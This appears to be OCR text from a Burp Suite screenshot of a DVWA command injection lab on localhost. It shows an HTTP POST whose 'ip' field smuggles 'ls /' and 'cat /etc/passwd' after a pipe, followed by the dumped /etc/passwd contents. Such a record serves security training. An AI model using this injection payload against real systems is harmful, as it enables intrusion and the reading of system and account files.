 Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: localhost
3 Content-Length: 49
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/exec/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=srk2io6n74nd7miqvertm9mhtj; security=medium
21 Connection: keep-alive
22
23 ip=8.8.8.8 | ls / | cat /etc/passwd&Submit=Submit
Search
0 highlights
Pretty Raw Hex Render
\n
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Enter an IP address: Submit
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/s
systemd-timesync:x:992:992:systemd Time Synchronization:/:/us
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/no
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologi
avahi:x:107:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/s
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-d
pulse:x:109:110:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nol
lightdm:x:110:112:Light Display Manager:/var/lib/lightdm:/bin
saned:x:111:114::/var/lib/saned:/usr/sbin/nologin
polkitd:x:991:991:polkit:/nonexistent:/usr/sbin/nologin
rtkit:x:112:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:113:116:colord colour management daemon,,,:/var/lib/
nm-openvpn:x:114:117:NetworkManager OpenVPN,,,:/var/lib/openv
Inspector
Notes